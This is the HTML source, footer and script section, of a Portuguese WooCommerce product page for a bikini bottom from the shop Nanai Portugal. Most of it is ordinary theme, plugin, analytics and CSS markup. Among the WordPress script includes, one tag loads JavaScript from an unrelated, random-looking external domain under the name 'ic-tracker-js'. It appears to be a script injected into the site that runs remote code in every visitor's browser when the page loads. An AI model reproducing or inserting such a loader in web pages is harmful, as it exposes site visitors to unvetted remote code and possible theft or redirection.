			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/colecoes-anteriores/">Coleções Anteriores</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_6 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/mini-nanai/">Mini Nanai</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>FAQ</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="/faq/#faq-buy" target="_blank" rel="noopener noreferrer">Como comprar</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="faq/#faq-returns" target="_blank" rel="noopener noreferrer">Trocas e Devoluções</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="faq/#faq-delivery" target="_blank" rel="noopener noreferrer">Portes de Envio e Entregas</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/faq/#faq-terms" target="_blank" rel="noopener noreferrer">Termos e Condições</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>CONTACTOS</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_13 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="tel:00351966660976"><img class="g_footer_phone" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_phone.svg" /> +351 966 660 976</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_14 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="/cdn-cgi/l/email-protection#ea83848c85aa848b848b839a85989e9f8d8b86c4898587"><img class="g_footer_mail" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_mail.svg" /> <span class="__cf_email__" data-cfemail="50393e363f103e313e3139203f22242537313c7e333f3d">[email&#160;protected]</span></a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_15 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><img class="g_footer_mail" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_home.svg" /> Lisboa, Portugal</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_with_border et_pb_row et_pb_row_6 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_12  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div class="g_footer-icon-wrapper"><a class="g_icons-footer" href="https://facebook.com/nanaiportugal" target="_blank" rel="noopener noreferrer"><br /><img class="g_footer_facebook" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_facebook.svg" /><br /></a><br /><a class="g_icons-footer" href="https://www.instagram.com/nanai_portugal/" target="_blank" rel="noopener noreferrer"><br /><img class="g_footer_insta" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_instagram.svg" /><br /></a></div>
<p>© 2021 · Todos os direitos reservados a Nanai Portugal</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="http://geiras.com" target="_blank" rel="noopener noreferrer">Made with <span class="g_icon-heart"><img class="g_footer_heart" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_love.svg" /></span> by geiras</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div></div></div>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.cookieconsent.initialise({"palette":{"popup":{"background":"#000"},"button":{"background":"transparent","border":"#f1d600","text":"#f1d600"}},"type":"opt-out","content":{"message":"Usamos cookies para garantir que tenha a melhor experiência no nosso website.","dismiss":"OK","deny":"Recusar","link":"Saber mais","href":"https://nanaiportugal.com/faq/#faq-terms"}});</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nanaiportugal.com/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/nanaiportugal.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bottoms 2022","@id":"https:\/\/nanaiportugal.com\/categoria-produto\/bottoms-2022\/"}},{"@type":"ListItem","position":3,"item":{"name":"Paz I Bottom","@id":"https:\/\/nanaiportugal.com\/produto\/paz-i-bottom\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nanaiportugal.com\/produto\/paz-i-bottom\/#product","name":"Paz I Bottom","url":"https:\/\/nanaiportugal.com\/produto\/paz-i-bottom\/","description":"Parte de baixo de biqu\u00edni com cintura subida;\r\n \tPossibilidade de utilizar a parte de baixo de 2 formas.","image":"https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05.jpg","sku":"Paz_V1_bottom","offers":[{"@type":"Offer","price":"16.06","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.06","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/nanaiportugal.com\/produto\/paz-i-bottom\/","seller":{"@type":"Organization","name":"Nanai Portugal","url":"https:\/\/nanaiportugal.com"}}]}]}</script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_woo_atc_0","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5px","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115577447-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115577447-1');
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.23.3' id='et-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769267741' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/nanaiportugal.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.9.1' id='zoom-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.9.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.9.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.9.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.9.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89a98c56865a3869d40f45aade52671b","fragment_name":"wc_fragments_89a98c56865a3869d40f45aade52671b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.42' id='aws-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.23.3' id='et-jquery-touch-mobile-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/js/custom.js?ver=3.23.3' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.js?ver=1.0' id='jquery-ui-timepicker-js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-admin/js/iris.min.js?ver=5.8.12' id='iris-js'></script>
<script type='text/javascript' id='wp-color-picker-js-extra'>
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Limpar","defaultString":"Por omiss\u00e3o","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-admin/js/color-picker.min.js?ver=5.8.12' id='wp-color-picker-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.23.3' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.23.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.23.3' id='magnific-popup-js'></script>
<script type='text/javascript' id='et-builder-modules-script-js-extra'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/nanaiportugal.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/nanaiportugal.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/nanaiportugal.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0aa62d0082","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"245b9c41d0","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"54061","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.23.3' id='et-builder-modules-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=3.23.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.23.3' id='et-core-common-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0' id='phoeniixx_select2_js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos seleccionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.9.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/nanaiportugal.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/nanaiportugal.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.9.7' id='sb_instagram_scripts-js'></script>
<style id="et-builder-module-design-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:linear-gradient(337deg,#dec6be 0%,#fcf5e2 90%)!important}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}div.et_pb_section.et_pb_section_1{background-image:linear-gradient(337deg,#dec6be 0%,#fcf5e2 90%)!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_0.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:10px;padding-bottom:10px}.et_pb_woo_breadcrumb_0{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_row_1{background-image:linear-gradient(180deg,#fff8f2 0%,rgba(255,255,255,0.05) 70%);border-radius:5px 5px 5px 5px;overflow:hidden}.et_pb_column_1{padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%}.et_pb_woo_product_category_0 h2{text-align:left}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:900;font-size:60px;color:#33363f!important;letter-spacing:-2.5px}.et_pb_woo_title_0{max-width:none}.et_pb_woo_price_0 p.price,.et_pb_woo_price_0 p.price span,.et_pb_woo_price_0 p.price span.woocommerce-Price-amount.amount{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-style:italic!important;font-size:40px!important;color:#47484e!important}.et_pb_column_2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_woo_product_image8_0{background-color:#ffffff;border-radius:5px 5px 5px 5px;overflow:hidden;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;box-shadow:-15px 15px 45px 0px rgba(0,0,0,0.03)}.et_pb_column_3{padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px}.et_pb_woo_atc_0 .woocommerce-variation-price,.et_pb_woo_atc_0 .woocommerce-variation-price span{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important}.et_pb_woo_atc_0 h1,.et_pb_woo_atc_0 h2,.et_pb_woo_atc_0 h3,.et_pb_woo_atc_0 h4{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#24292a!important}.et_pb_woo_atc_0{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_section_2.et_pb_section{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;background-color:#fcfcfc!important}.et_pb_row_2.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_column_4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_0{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px}.et_pb_woo_short_text_0 p{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:300}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_4.et_pb_section{padding-top:54px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5.et_pb_section{padding-top:54px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_row_5{max-width:1280px}.et_pb_row_5.et_pb_row{padding-top:30px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_image_0{margin-top:-28px!important;max-width:145px;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap{display:block}.et_pb_text_1.et_pb_text{color:#24292a!important}.et_pb_text_1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_2.et_pb_text{color:#999da0!important}.et_pb_text_2 p{line-height:2em}.et_pb_text_2{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_2 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_3.et_pb_text{color:#999da0!important}.et_pb_text_3 p{line-height:2em}.et_pb_text_3{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_3 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_4.et_pb_text{color:#999da0!important}.et_pb_text_4 p{line-height:2em}.et_pb_text_4{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_4 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_5.et_pb_text{color:#999da0!important}.et_pb_text_5 p{line-height:2em}.et_pb_text_5{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_5 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_6.et_pb_text{color:#999da0!important}.et_pb_text_6 p{line-height:2em}.et_pb_text_6{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_6 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_7.et_pb_text{color:#24292a!important}.et_pb_text_7{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_8.et_pb_text{color:#999da0!important}.et_pb_text_8 p{line-height:2em}.et_pb_text_8{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_8 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_9.et_pb_text{color:#999da0!important}.et_pb_text_9 p{line-height:2em}.et_pb_text_9{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_9 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_10.et_pb_text{color:#999da0!important}.et_pb_text_10 p{line-height:2em}.et_pb_text_10{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_10 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_11.et_pb_text{color:#999da0!important}.et_pb_text_11 p{line-height:2em}.et_pb_text_11{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_11 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_12.et_pb_text{color:#24292a!important}.et_pb_text_12{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_13.et_pb_text{color:#999da0!important}.et_pb_text_13 p{line-height:2em}.et_pb_text_13{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_13 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_14.et_pb_text{color:#999da0!important}.et_pb_text_14 p{line-height:2em}.et_pb_text_14{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_14 